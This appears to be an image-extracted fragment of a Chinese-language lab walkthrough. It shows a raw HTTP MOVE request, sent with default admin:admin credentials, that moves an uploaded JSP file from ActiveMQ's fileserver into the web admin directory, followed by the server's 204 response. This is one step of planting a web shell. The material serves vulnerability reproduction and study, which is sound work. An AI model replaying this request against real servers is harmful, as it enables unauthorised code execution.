 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 MOVE /fileserver/1.jsp HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/1.sjp
3 Host: 192.168.10.134:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.6.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Cookie: JSESSIONID=1pr42v79303291a3bifrpby2h8
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
改为MOVE请求方式
并将路径放至：/opt/activemq/webapps/admin/1.jsp